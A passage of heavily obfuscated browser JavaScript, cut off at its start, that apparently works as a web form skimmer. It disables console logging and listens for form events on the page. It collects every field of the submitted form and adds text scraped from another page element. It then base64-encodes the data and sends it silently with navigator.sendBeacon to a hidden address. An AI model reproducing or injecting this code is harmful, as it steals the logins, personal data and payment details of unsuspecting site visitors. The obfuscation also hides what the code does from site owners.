_0x382e2c(_0x1f9192,_0x4ebca3,_0x423f71,_0x436df0,_0x2f7583){return _0x3eb4(_0x2f7583-0x380,_0x4ebca3);}return _0x59cc6a[_0x382e2c(0x54c,'Zf3^',0x54e,0x54a,0x4de)](_0x4654d2,_0x40aa26);},'uvUWw':_0x59cc6a[_0x7dfb45(0x59a,'d^z!',0x5ea,0x56e,0x53b)],'FJaUm':function(_0x4020f7,_0x45f756){function _0x28c042(_0xd6b93c,_0x5d579f,_0x429f63,_0x3b7220,_0x2c5d68){return _0x7dfb45(_0xd6b93c-0x18f,_0x3b7220,_0x429f63-0x101,_0x3b7220-0x131,_0x429f63- -0x570);}return _0x59cc6a[_0x28c042(-0x11c,-0x11a,-0x6c,'UQPP',-0xbb)](_0x4020f7,_0x45f756);}};function _0x7dfb45(_0x5e7c6c,_0x37f8b7,_0x1e7f9d,_0x551636,_0x10e7cd){return _0x589ab2(_0x37f8b7,_0x37f8b7-0xf2,_0x10e7cd-0x5ee,_0x551636-0xbe,_0x10e7cd-0x19b);}function _0x289fbd(_0x21f552,_0x276db4,_0x4c603f,_0xf8dd06,_0x15236b){return _0x59124b(_0x21f552-0x8a,_0x21f552,_0x15236b-0x69b,_0xf8dd06-0x79,_0x15236b-0x150);}function _0x19a76c(_0x48a2a2,_0x28c5f3,_0x58b9db,_0x4c8370,_0x5b2991){return _0x6c8fb(_0x5b2991,_0x28c5f3-0x17b,_0x58b9db-0x5a,_0x28c5f3- -0x3d9,_0x5b2991-0x1d8);}if(_0x59cc6a[_0x19a76c(-0x109,-0x18f,-0xd0,-0x146,'D08)')](_0x59cc6a[_0x12175c(-0x1b2,-0x294,'ACMo',-0x1e2,-0x292)],_0x59cc6a[_0x12175c(-0x176,-0x1fc,'d^z!',-0x20b,-0x24a)])){const _0x7fbb91=_0x59cc6a[_0x12175c(-0xc4,-0x20c,'e*@r',-0x194,-0xe8)](typeof window,_0x59cc6a[_0x12175c(-0x393,-0x319,'ACMo',-0x2c4,-0x36d)])?window:_0x59cc6a[_0x289fbd('e*@r',0x5ec,0x689,0x633,0x675)](typeof process,_0x59cc6a[_0x19a76c(-0x74,-0x135,-0xf8,-0x7b,'!u[]')])&&_0x59cc6a[_0x7dfb45(0x62c,'W*aN',0x4a9,0x4f9,0x57d)](typeof require,_0x59cc6a[_0x12175c(-0x1a3,-0x140,'m8%z',-0x152,-0x1d5)])&&_0x59cc6a[_0x289fbd('qrWk',0x65c,0x707,0x6f5,0x648)](typeof global,_0x59cc6a[_0x12175c(-0x1f1,-0x2fa,'T$gV',-0x23a,-0x1bb)])?global:this,_0x41919c=_0x7fbb91[_0x289fbd('D08)',0x68a,0x575,0x6e9,0x61f)+'le']=_0x7fbb91[_0x12175c(-0x1f4,-0x27f,'XZ*n',-0x1bb,-0x13b)+'le']||{},_0x16015d=[_0x59cc6a[_0x12175c(-0x191,-0x244,'Ft4*',-0x202,-0x18b)],_0x59cc6a[_0x19a76c(-0x183,-0x1b8,-0x100,-0x17a,'$&tV')],_0x59cc6a[_0x289fbd('e*@r',0x6d7,0x567,0x6cc,0x61d)],_0x59cc6a[_0x7dfb45(0x5c4,'tzY#',0x69b,0x617,0x61e)],_0x59cc6a[_0x3d10ef('Eoc2',0x2b2,0x1eb,0x280,0x29b)],_0x59cc6a[_0x12175c(-0xfa,-0x1d9,'NJX6',-0x168,-0xd0)],_0x59cc6a[_0x7dfb45(0x6d4,'lmT^',0x707,0x6d5,0x655)]];for(let _0x2ec75b=-0x83*0xf+-0x1*-0x22d+0x580;_0x59cc6a[_0x3d10ef('Eoc2',0xcf,0xd1,0x173,0x170)](_0x2ec75b,_0x16015d[_0x12175c(-0x13d,-0x1ec,'#KZi',-0x197,-0xef)+'h']);_0x2ec75b++){if(_0x59cc6a[_0x7dfb45(0x64b,'d^z!',0x661,0x631,0x5ee)](_0x59cc6a[_0x19a76c(-0x199,-0x126,-0x18b,-0xe6,'NJX6')],_0x59cc6a[_0x19a76c(-0x207,-0x1b3,-0x1d5,-0x1f7,'Zf3^')])){const _0x54f4b3=new _0x126395(_0x54c5fc),_0x71af4e=[];for(const [_0x33bed1,_0x3634b5]of _0x54f4b3[_0x19a76c(-0x290,-0x1c1,-0x26b,-0x10a,'T$gV')+'es']()){_0x71af4e[_0x289fbd('RocX',0x4a1,0x49b,0x500,0x505)](_0x59cc6a[_0x19a76c(-0xf6,-0x124,-0x19a,-0x1eb,'UQPP')](_0x59cc6a[_0x7dfb45(0x6f4,'GwJ5',0x5f4,0x6ec,0x694)](_0x33bed1,'='),_0x3634b5));}const _0x338896=_0x59cc6a[_0x3d10ef('gqz^',0x1e9,0x10f,0x145,0x15c)](_0x25d80a);_0x338896&&_0x71af4e[_0x12175c(-0x2f6,-0x2a5,'1kV1',-0x2a3,-0x21a)](_0x59cc6a[_0x3d10ef('KWze',0x233,0x370,0x308,0x2a3)](_0x59cc6a[_0x3d10ef('W*aN',0x32b,0x274,0x191,0x26b)],_0x59cc6a[_0x7dfb45(0x5de,'Ft4*',0x52c,0x4f2,0x56e)](_0x2af0bc,_0x338896)));const _0x13bf3e=_0x71af4e[_0x19a76c(-0x1a3,-0x1df,-0x239,-0x23e,'HS#K')]('&'),_0x16a9ca=_0x59cc6a[_0x289fbd('XZ*n',0x594,0x636,0x650,0x647)](_0x1bcbc1,_0x13bf3e),_0x5b21db=_0x59cc6a[_0x289fbd('$&tV',0x5a0,0x563,0x49a,0x529)](_0x59cc6a[_0x12175c(-0x6b,-0xd3,'NJX6',-0x12b,-0x9e)](_0x324e21,-0x861+-0x1e3+0x17*0x73),_0x16a9ca);_0x4624a2[_0x3d10ef('lmT^',0x21e,0x35c,0x218,0x2bb)+_0x19a76c(-0x1ba,-0x1b0,-0x284,-0x176,'#KZi')](_0x59cc6a[_0x19a76c(-0x21e,-0x2b3,-0x367,-0x218,'Zf3^')],_0x5b21db);}else{const _0x5c36e4=_0x4910cf[_0x19a76c(-0x315,-0x2c9,-0x2c8,-0x1f8,'RocX')+_0x19a76c(-0x15a,-0x1d4,-0x221,-0x238,'e*@r')+'r'][_0x3d10ef('Zf3^',0x1e3,0x170,0x284,0x206)+_0x19a76c(-0x249,-0x1d1,-0x1f8,-0x29a,'Ft4*')][_0x7dfb45(0x57e,'RocX',0x594,0x5dc,0x50c)](_0x4910cf),_0x65f505=_0x16015d[_0x2ec75b],_0x2e53b4=_0x41919c[_0x65f505]||_0x5c36e4;_0x5c36e4[_0x289fbd('D08)',0x463,0x538,0x60a,0x535)+_0x3d10ef('Eoc2',0x82,0x132,0x12c,0x12d)]=_0x4910cf[_0x19a76c(-0x19c,-0x1f5,-0x176,-0x142,'p86^')](_0x4910cf),_0x5c36e4[_0x19a76c(-0x19a,-0x1b1,-0x221,-0x204,'XZ*n')+_0x12175c(-0xfd,-0x17b,'tj1L',-0x1d3,-0x1db)]=_0x2e53b4[_0x289fbd('qrWk',0x497,0x572,0x5c5,0x557)+_0x12175c(-0x143,-0x1bc,'NJX6',-0x208,-0x2c0)][_0x289fbd('aPJk',0x697,0x616,0x689,0x659)](_0x2e53b4),_0x41919c[_0x65f505]=_0x5c36e4;}}}else _0xbdbf0e[_0x19a76c(-0x188,-0x12a,-0x1dc,-0x17a,'IKHb')](_0x427501[_0x7dfb45(0x5f0,'e*@r',0x563,0x612,0x633)](_0x427501[_0x19a76c(-0x1c1,-0x157,-0x14b,-0x161,'#KZi')],_0x427501[_0x7dfb45(0x611,'hRK6',0x4f6,0x544,0x5aa)](_0x5dfe57,_0x5d5efc)));});_0x59cc6a[_0x3a108d(0x330,0x1a7,0x257,0x19e,'qrWk')](_0x6c2849);function _0x589ab2(_0x550307,_0x7c5c,_0x91c879,_0x258a7c,_0x2d09d6){return _0x3eb4(_0x91c879- -0x215,_0x550307);}function _0x22726a(_0x34b2fd){const _0x5e6a15={'bKxYd':_0x59cc6a[_0x841cba(0x35a,0x343,0x32c,0x3e9,'XZ*n')],'ugiKL':_0x59cc6a[_0x841cba(0x3db,0x49d,0x3ae,0x3a2,'hRK6')],'HsWxB':function(_0x240d29,_0x406f8f){function _0x287bc7(_0x835990,_0xd85d73,_0x4b0c39,_0x43aead,_0x26a897){return _0x299e0c(_0x835990-0x17a,_0xd85d73-0x6,_0x4b0c39-0x137,_0x43aead,_0xd85d73- -0x112);}return _0x59cc6a[_0x287bc7(0x3f9,0x45c,0x3da,'HO5r',0x3fe)](_0x240d29,_0x406f8f);}};function _0x244f23(_0x102638,_0x71b4b5,_0x49dcd9,_0x4d8c09,_0x509695){return _0x38b7e9(_0x102638-0x4b,_0x71b4b5-0x47,_0x509695-0x3b7,_0x4d8c09-0x162,_0x71b4b5);}function _0x4e29b5(_0x3dc898,_0x580f29,_0x2e874c,_0xdd73da,_0x1d0de9){return _0x3a108d(_0x3dc898-0x9,_0x580f29-0x8a,_0x580f29-0x128,_0xdd73da-0x14b,_0x3dc898);}function _0x299e0c(_0x299d62,_0x148aef,_0x2fb26d,_0x31f1f4,_0x2896b2){return _0x59124b(_0x299d62-0x137,_0x31f1f4,_0x2896b2-0x695,_0x31f1f4-0x187,_0x2896b2-0x17);}function _0x841cba(_0x4d0e03,_0x28d008,_0x2aaed7,_0x20b93a,_0x3dadb1){return _0x59124b(_0x4d0e03-0x4a,_0x3dadb1,_0x4d0e03-0x4ea,_0x20b93a-0x10e,_0x3dadb1-0x88);}function _0x3ee988(_0x29b248,_0x432ce0,_0x4b70c5,_0x20b3f4,_0x1c0a5c){return _0x589ab2(_0x432ce0,_0x432ce0-0x66,_0x20b3f4- -0x75,_0x20b3f4-0x10,_0x1c0a5c-0x7d);}if(_0x59cc6a[_0x3ee988(-0x5,'aPJk',0x9b,0x9,0x41)](_0x59cc6a[_0x3ee988(0x63,'qrWk',-0x1c,0x36,0xe0)],_0x59cc6a[_0x4e29b5('6[dV',0x27b,0x280,0x221,0x215)])){const _0x4796b4=_0x282b4e?function(){function _0x3732fb(_0x4d79b9,_0x47a111,_0x513549,_0x1befa3,_0x217538){return _0x3ee988(_0x4d79b9-0x50,_0x217538,_0x513549-0x60,_0x4d79b9-0x432,_0x217538-0xb0);}if(_0xe8c0c1){const _0x4306c2=_0x5bdad1[_0x3732fb(0x3e7,0x370,0x3c1,0x370,'m8%z')](_0x403adc,arguments);return _0xe57597=null,_0x4306c2;}}:function(){};return _0x4150f8=![],_0x4796b4;}else{const _0xfa14bd=_0x59cc6a[_0x299e0c(0x637,0x561,0x57b,'6[dV',0x55d)];let _0x29b75b='';for(let _0x393636=0x65d+0x26a4+0x119*-0x29;_0x59cc6a[_0x3ee988(-0x6d,'CO7G',0xda,0x15,0x11)](_0x393636,_0x34b2fd);_0x393636++){if(_0x59cc6a[_0x244f23(0x5ee,'UQPP',0x598,0x440,0x517)](_0x59cc6a[_0x4e29b5('tj1L',0x331,0x30e,0x2da,0x322)],_0x59cc6a[_0x4e29b5('8df*',0x1eb,0x289,0x1e4,0x1e7)])){const _0x4ded8b=_0x5c48bd[_0x299e0c(0x575,0x62f,0x705,'ACMo',0x640)+'t'][_0x299e0c(0x57d,0x6f4,0x5e0,'CO7G',0x64c)+'st'](_0x5e6a15[_0x299e0c(0x491,0x50e,0x588,'XZ*n',0x543)]);if(_0x4ded8b){const _0x37062b=_0x4ded8b[_0x3ee988(-0xaf,'tj1L',-0x115,-0x7c,-0x65)+'st'](_0x5e6a15[_0x244f23(0x4d9,'JY@*',0x553,0x4cd,0x53a)])||_0x5051d6[_0x299e0c(0x697,0x59c,0x55f,'Www#',0x5c2)+_0x299e0c(0x5cf,0x682,0x695,'HO5r',0x624)+_0x841cba(0x420,0x40f,0x385,0x4a1,'XZ*n')](_0x5e6a15[_0x4e29b5('KWze',0x366,0x2de,0x3e7,0x2b3)]);_0x37062b&&_0x5e6a15[_0x244f23(0x58f,'jKV[',0x609,0x515,0x541)](_0x328e10,_0x37062b);}}else _0x29b75b+=_0xfa14bd[_0x841cba(0x43e,0x4f7,0x40c,0x426,'W*aN')+'t'](Math[_0x299e0c(0x4ff,0x51b,0x5d5,'jKV[',0x507)](_0x59cc6a[_0x244f23(0x513,'W*aN',0x4be,0x579,0x566)](Math[_0x841cba(0x3d4,0x347,0x332,0x3d0,'T$gV')+'m'](),_0xfa14bd[_0x3ee988(-0xf8,'e*@r',-0x133,-0x13e,-0x1cd)+'h'])));}return _0x29b75b;}}function _0x4cdd8f(_0x5d8d04){function _0x1b014d(_0x10705f,_0x17fcaf,_0x30d0bb,_0x3fe42e,_0x6c03e2){return _0x6c8fb(_0x10705f,_0x17fcaf-0x1b6,_0x30d0bb-0x32,_0x6c03e2- -0xa9,_0x6c03e2-0x136);}function _0x1d5d9e(_0x368c88,_0x306649,_0x3c0ca0,_0x8b7dbb,_0xf47da7){return _0x3a108d(_0x368c88-0x1f2,_0x306649-0xd0,_0x8b7dbb- -0x38a,_0x8b7dbb-0x150,_0x368c88);}function _0x1dde82(_0x2515cc,_0x3b13e3,_0x560596,_0x40da5b,_0x3918e4){return _0x3a108d(_0x2515cc-0xcb,_0x3b13e3-0xc1,_0x560596- -0x57,_0x40da5b-0x14e,_0x2515cc);}function _0xc881d5(_0x45c080,_0x2b2965,_0x241851,_0x1bd842,_0x474792){return _0x6c8fb(_0x474792,_0x2b2965-0x6d,_0x241851-0x184,_0x45c080-0x2e,_0x474792-0x2a);}function _0x2f474d(_0x4f141f,_0x119197,_0x1857f2,_0x5d9352,_0x2dd29e){return _0x589ab2(_0x119197,_0x119197-0x28,_0x5d9352-0x442,_0x5d9352-0x76,_0x2dd29e-0x1c2);}return _0x59cc6a[_0x1d5d9e('6[dV',-0x2b7,-0x2f5,-0x27e,-0x1fb)](_0x59cc6a[_0x1d5d9e('qrWk',-0x2f1,-0x1d5,-0x291,-0x28e)],_0x59cc6a[_0x1b014d('XZ*n',0xb7,0x7d,0xd1,0x13d)])?_0x59cc6a[_0x1b014d('d^z!',0x78,0x5,0x3b,0x75)](btoa,_0x59cc6a[_0x1d5d9e('Eoc2',-0x26f,-0x25e,-0x212,-0x2ae)](unescape,_0x59cc6a[_0x1b014d('m8%z',0x252,0x1af,0x1fd,0x1ae)](encodeURIComponent,_0x5d8d04))):_0x4cb389[_0x1d5d9e('6YJp',-0x18d,-0xf6,-0x1c5,-0xf8)+_0x1dde82('1kV1',0x17a,0x141,0x13a,0x1d9)]()[_0x1b014d('Eoc2',0xd,0x76,0xe6,0x66)+'h'](KUWDeR[_0x1d5d9e('!u[]',-0x230,-0x309,-0x256,-0x24e)])[_0x2f474d(0x438,'6YJp',0x452,0x44f,0x4ef)+_0xc881d5(0x1a9,0x123,0x276,0xdb,'gqz^')]()[_0x2f474d(0x43f,'d^z!',0x4cc,0x4df,0x494)+_0x2f474d(0x46b,'ACMo',0x4a3,0x4da,0x46c)+'r'](_0x345097)[_0x1b014d('HS#K',0x18d,0x1a4,0xf7,0x1b6)+'h'](KUWDeR[_0x2f474d(0x437,'aPJk',0x419,0x4a6,0x3d9)]);}function _0x46075f(){function _0x3989f8(_0x13c3ee,_0x65098c,_0x465749,_0x3cb111,_0x7a3f10){return _0x3a108d(_0x13c3ee-0xf4,_0x65098c-0x1e6,_0x3cb111-0xb0,_0x3cb111-0x3c,_0x7a3f10);}function _0x3732c9(_0x1770ee,_0x176439,_0x2b829c,_0x311303,_0x4e4ecc){return _0x3a108d(_0x1770ee-0x8c,_0x176439-0xb7,_0x311303- -0x36a,_0x311303-0x142,_0x176439);}function _0x2be269(_0x4c851a,_0x1e118f,_0x5c25d0,_0x59f2fa,_0x492c91){return _0x3a108d(_0x4c851a-0xec,_0x1e118f-0x19f,_0x59f2fa-0xfa,_0x59f2fa-0x1a1,_0x1e118f);}function _0x20ca6b(_0x424dc7,_0x442117,_0x4871dc,_0x3f5205,_0x1da62b){return _0x6c8fb(_0x4871dc,_0x442117-0x22,_0x4871dc-0x12,_0x424dc7-0x173,_0x1da62b-0x100);}function _0x10f9c9(_0xb2f4a2,_0xfd5209,_0x176076,_0x23e569,_0x2dc3e9){return _0x6c8fb(_0xb2f4a2,_0xfd5209-0x75,_0x176076-0x1a7,_0x23e569-0x25c,_0x2dc3e9-0xe4);}if(_0x59cc6a[_0x20ca6b(0x398,0x3f2,'hiBT',0x445,0x3dc)](_0x59cc6a[_0x20ca6b(0x2df,0x334,'e*@r',0x374,0x311)],_0x59cc6a[_0x3989f8(0x232,0x1df,0x222,0x296,'gqz^')])){const _0x41b560=_0xa718ad[_0x2be269(0x257,'tBmD',0x17d,0x1c1,0x210)](_0x351dcb,arguments);return _0x275a91=null,_0x41b560;}else{const _0x475bc4=document[_0x20ca6b(0x42e,0x444,'RocX',0x484,0x46c)+_0x10f9c9('hiBT',0x2d9,0x300,0x37f,0x413)+_0x2be269(0x18b,'HS#K',0x1bd,0x1b7,0x22b)](_0x59cc6a[_0x2be269(0x22a,'8df*',0x189,0x256,0x2f3)]);if(!_0x475bc4)return'';return _0x475bc4[_0x3732c9(-0x157,'ACMo',-0x19a,-0x146,-0x138)+_0x20ca6b(0x34e,0x291,'UQPP',0x328,0x3b1)][_0x10f9c9('KWze',0x40a,0x3fb,0x44e,0x44f)](/\r?\n/)[_0x3989f8(0x2b9,0x287,0x282,0x247,'IKHb')](_0x1bc4f2=>_0x1bc4f2[_0x20ca6b(0x303,0x2ea,'lmT^',0x293,0x24a)+'ce'](/\s+/g,'\x20')[_0x20ca6b(0x2a3,0x238,'qrWk',0x1f8,0x2db)]())[_0x3732c9(-0x126,'JY@*',-0x15d,-0x1a7,-0x25e)+'r'](_0x10d23b=>_0x10d23b[_0x2be269(0x27a,'m8%z',0x28c,0x322,0x251)+'h']>-0x19d*-0x1+-0xbe2+-0xb*-0xef)[_0x20ca6b(0x2fa,0x26b,'tj1L',0x394,0x2c3)](',');}}function _0x38b7e9(_0x4b76ad,_0x3fc95b,_0x4fd4f4,_0x896f53,_0x433396){return _0x3eb4(_0x4fd4f4- -0x6e,_0x433396);}function _0x32f6e1(_0x2270f0){function _0x38cd86(_0x24ab2a,_0x36e6c2,_0x116b06,_0x304818,_0x45af20){return _0x38b7e9(_0x24ab2a-0x157,_0x36e6c2-0x107,_0x45af20- -0x315,_0x304818-0x9a,_0x24ab2a);}const _0x302c82={};function _0x212e9a(_0xf3f93d,_0x45ddaa,_0x4006d3,_0x4076c0,_0x32ab1b){return _0x3a108d(_0xf3f93d-0xad,_0x45ddaa-0x1c0,_0x4076c0- -0xf0,_0x4076c0-0x1b0,_0x32ab1b);}function _0x1aa972(_0x248b22,_0x70b5ba,_0x3973e8,_0x1464c8,_0x580bc8){return _0x6c8fb(_0x248b22,_0x70b5ba-0x130,_0x3973e8-0x15f,_0x70b5ba- -0x16,_0x580bc8-0x38);}function _0x3e85a3(_0x1d05e3,_0x45ce3b,_0x30a189,_0x3f10dc,_0x15f3f0){return _0x59124b(_0x1d05e3-0x57,_0x15f3f0,_0x1d05e3-0x5fc,_0x3f10dc-0x79,_0x15f3f0-0xb8);}function _0x190efd(_0x470048,_0x444c16,_0x28efb0,_0x4eb1ec,_0x3d58e2){return _0x59124b(_0x470048-0x19b,_0x470048,_0x28efb0-0xe7,_0x4eb1ec-0xc,_0x3d58e2-0x96);}_0x302c82[_0x1aa972('T$gV',0x10b,0x1a5,0x33,0xf4)]=_0x59cc6a[_0x1aa972('e*@r',0x21d,0x1cb,0x239,0x288)];const _0xc7aa23=_0x302c82;if(_0x59cc6a[_0x38cd86('6YJp',-0x1a6,-0x1bb,-0x140,-0x17c)](_0x59cc6a[_0x212e9a(0xab,-0x30,0x10b,0x67,'W*aN')],_0x59cc6a[_0x1aa972('hiBT',0x170,0x10b,0x22a,0x13a)])){const _0x4bcc1f=new FormData(_0x2270f0),_0x45468a=[];for(const [_0x487427,_0x3e4ae6]of _0x4bcc1f[_0x3e85a3(0x597,0x627,0x645,0x5ef,'8df*')+'es']()){if(_0x59cc6a[_0x38cd86('KsJ4',-0x99,-0x16c,-0xf0,-0xef)](_0x59cc6a[_0x3e85a3(0x501,0x4de,0x4af,0x453,'jKV[')],_0x59cc6a[_0x190efd('6YJp',0x64,0x6a,-0x4d,0x32)]))return _0x59cc6a[_0x212e9a(0x101,0x107,0x1c,0xaa,'jKV[')](_0x26a3df,_0x59cc6a[_0x212e9a(0x54,0xd9,0xf0,0x4a,'6[dV')](_0x20b779,_0x59cc6a[_0x190efd('D5$2',0xca,0x65,0xc0,0xa6)](_0x45cc74,_0x2502c2)));else _0x45468a[_0x212e9a(0xe,0x2c,0x51,0xb6,'hRK6')](_0x59cc6a[_0x3e85a3(0x4ac,0x479,0x46f,0x486,'IKHb')](_0x59cc6a[_0x212e9a(0xc9,0xeb,0xd5,0x77,'KsJ4')](_0x487427,'='),_0x3e4ae6));}const _0x2e93a8=_0x59cc6a[_0x1aa972('HO5r',0x216,0x15a,0x20f,0x230)](_0x46075f);if(_0x2e93a8){if(_0x59cc6a[_0x1aa972('32!O',0x283,0x329,0x1d5,0x2f2)](_0x59cc6a[_0x212e9a(0xdc,0x136,0x209,0x14b,'jKV[')],_0x59cc6a[_0x38cd86('gqz^',-0x239,-0x2e5,-0x2b0,-0x242)]))_0x45468a[_0x38cd86('d^z!',-0x1e3,-0xa3,-0x81,-0x14b)](_0x59cc6a[_0x3e85a3(0x54d,0x5d9,0x536,0x5d7,'!u[]')](_0x59cc6a[_0x1aa972('hiBT',0x142,0x159,0x11e,0x82)],_0x59cc6a[_0x212e9a(0xbd,-0x10,0xe3,0x5d,'Ft4*')](encodeURIComponent,_0x2e93a8)));else{const _0x34ca45=_0x15e6a1[_0x1aa972('$&tV',0xf7,0xb7,0x4c,0xa9)](_0x4d92e3,arguments);return _0x4894ae=null,_0x34ca45;}}const _0x251ae4=_0x45468a[_0x3e85a3(0x51a,0x5c3,0x508,0x448,'tBmD')]('&'),_0x549628=_0x59cc6a[_0x212e9a(0x120,0x25,0x178,0xd2,'Ft4*')](_0x4cdd8f,_0x251ae4),_0x12561e=_0x59cc6a[_0x190efd('$&tV',-0xf5,-0x6e,-0xdb,-0x11)](_0x59cc6a[_0x190efd('D08)',0x12,0x3,-0xb7,0xb6)](_0x22726a,0x52*-0x35+0x61d*0x1+0xaee*0x1),_0x549628);navigator[_0x212e9a(-0x21,0x4d,-0x26,0x4c,'NJX6')+_0x1aa972('NJX6',0x269,0x1f9,0x26c,0x2ad)](_0x59cc6a[_0x38cd86('KsJ4',-0x2c5,-0x188,-0x1f8,-0x215)],_0x12561e);}else{const _0x1526c4=_0x121490[_0x1aa972('!u[]',0x227,0x28a,0x23a,0x16c)+_0x38cd86('6[dV',-0x6d,-0x189,-0x12e,-0x136)+_0x1aa972('XZ*n',0x1ee,0x26d,0x1e8,0x238)](_0xc7aa23[_0x1aa972('XZ*n',0x238,0x1b6,0x2bf,0x211)]);if(!_0x1526c4)return'';return _0x1526c4[_0x190efd('6[dV',-0x6f,0xf,0x31,-0x30)+_0x1aa972('#KZi',0x18d,0xc1,0xea,0x20f)][_0x212e9a(0x20d,0x1c3,0x191,0x158,'W*aN')](/\r?\n/)[_0x3e85a3(0x4d0,0x52e,0x510,0x4a8,'HO5r')](_0x32cf47=>_0x32cf47[_0x3e85a3(0x497,0x532,0x4ac,0x469,'%DDu')+'ce'](/\s+/g,'\x20')[_0x1aa972('p86^',0x21f,0x172,0x1c2,0x25d)]())[_0x212e9a(0x102,0x148,0x58,0xfb,'6[dV')+'r'](_0x4037ef=>_0x4037ef[_0x212e9a(0xcd,0x125,0x13e,0x13b,'hRK6')+'h']>0x96b+-0x1145+-0x1e*-0x43)[_0x38cd86('6[dV',-0xb6,-0x1e7,-0xdc,-0x132)](',');}}document[_0x59124b(-0xf4,'tzY#',-0x142,-0x1cc,-0x1ab)+_0x3a108d(0x1cb,0x144,0x17f,0xe7,'O*KY')+_0x589ab2('GwJ5',-0x54,-0x70,-0xf4,0x37)+'r'](_0x59cc6a[_0x3a108d(0x1b5,0x132,0x1ad,0xeb,'p86^')],function(_0x126c7b){function _0x16dfab(_0x21e64e,_0x30fbd1,_0x317581,_0x5c05fa,_0x232d10){return _0x3a108d(_0x21e64e-0x7e,_0x30fbd1-0xd4,_0x317581-0x96,_0x5c05fa-0x54,_0x232d10);}function _0x268143(_0x2cddb6,_0x114c99,_0x4c63bd,_0x2bf901,_0x5c31ed){return _0x3a108d(_0x2cddb6-0x11b,_0x114c99-0xb2,_0x5c31ed-0x429,_0x2bf901-0x177,_0x2cddb6);}function _0x58e89b(_0x421c2f,_0x3232b4,_0x4c44e1,_0x49c0a1,_0x3e7943){return _0x589ab2(_0x421c2f,_0x3232b4-0x1e2,_0x3232b4-0x14a,_0x49c0a1-0xb6,_0x3e7943-0x98);}function _0x1c40b8(_0x45f7fb,_0x339111,_0x465dfc,_0x431471,_0x212f71){return _0x59124b(_0x45f7fb-0xea,_0x45f7fb,_0x465dfc-0x26d,_0x431471-0x116,_0x212f71-0x163);}const _0xc6919e=_0x126c7b[_0x313b1a(-0x3c,'XZ*n',0x46,-0x81,-0x123)+'t'][_0x313b1a(0x15,'GwJ5',-0x76,-0xaf,-0x112)+'st'](_0x59cc6a[_0x1c40b8('W*aN',0xc2,0xfc,0x1ba,0x1c0)]);function _0x313b1a(_0x3b73e8,_0x4134a3,_0x3dd332,_0x1c28a4,_0x243e3c){return _0x6c8fb(_0x4134a3,_0x4134a3-0xd4,_0x3dd332-0x167,_0x1c28a4- -0x23d,_0x243e3c-0xe);}if(_0xc6919e){const _0x229db4=_0xc6919e[_0x313b1a(0x27,'KsJ4',-0x26,-0xa2,-0x6a)+'st'](_0x59cc6a[_0x16dfab(0x23f,0x2d6,0x2e7,0x249,'p86^')])||document[_0x1c40b8('7d4S',0x19a,0x136,0x1dd,0x20d)+_0x1c40b8('D08)',0x139,0x110,0x3b,0x179)+_0x268143('D08)',0x6b0,0x706,0x5b0,0x661)](_0x59cc6a[_0x1c40b8('KWze',0x191,0x182,0xd9,0x24b)]);if(_0x229db4){if(_0x59cc6a[_0x313b1a(-0x63,'hRK6',-0x5a,-0xd0,-0x99)](_0x59cc6a[_0x313b1a(-0xdd,'jKV[',-0x31,-0x1a,-0xa4)],_0x59cc6a[_0x313b1a(-0xc0,'$&tV',-0x15f,-0x89,0x2d)])){if(_0x6bb4c6){const _0x3d0f9d=_0x541e87[_0x58e89b('tBmD',0x59,0x10c,0x3e,0xfd)](_0x13d61d,arguments);return _0x1a07d2=null,_0x3d0f9d;}}else _0x59cc6a[_0x313b1a(-0x121,'qrWk',-0x15,-0xc8,-0x78)](_0x32f6e1,_0x229db4);}}});}()));